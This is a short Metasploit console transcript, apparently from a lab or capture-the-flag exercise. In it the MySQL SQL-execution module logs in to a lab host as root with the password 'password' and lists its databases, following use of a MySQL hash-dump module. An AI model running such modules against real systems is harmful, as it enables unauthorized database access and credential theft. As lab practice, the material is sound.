 msf6 auxiliary(scanner/mysql/mysql_hashdump) > use auxiliary/admin/mysql/mysql_sql
msf6 auxiliary(admin/mysql/mysql_sql) > options
Module options (auxiliary/admin/mysql/mysql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD password no The password for the specified username
RHOSTS 10.10.230.125 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
RPORT 3306 yes The target port (TCP)
SQL show databases yes The SQL to execute.
USERNAME root no The username to authenticate as
msf6 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 10.10.230.125
[*] 10.10.230.125:3306 - Sending statement: 'show databases'...
[*] 10.10.230.125:3306 - | information_schema |
[*] 10.10.230.125:3306 - | mysql |
[*] 10.10.230.125:3306 - | performance_schema |
[*] 10.10.230.125:3306 - | sys |
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) >